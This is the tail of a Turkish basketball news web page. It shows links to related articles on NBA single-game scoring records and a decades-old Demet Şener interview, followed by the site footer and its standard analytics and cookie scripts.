            <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w"   alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular">NBA&#8217;de bir maçta en çok sayı atan oyuncular</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T15:14:40+00:00" >13 Şubat 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" class="td-image-wrap" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w"   alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı">Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T13:32:34+00:00" >23 Mart 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 696e7f9cc21e5
    -->

    <script type="681f8210a25d777154398c53-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="681f8210a25d777154398c53-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="681f8210a25d777154398c53-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="681f8210a25d777154398c53-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="681f8210a25d777154398c53-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="681f8210a25d777154398c53-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="681f8210a25d777154398c53-text/javascript">
    
</script>

			
				<script type="681f8210a25d777154398c53-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-681f8210a25d777154398c53-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="681f8210a25d777154398c53-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>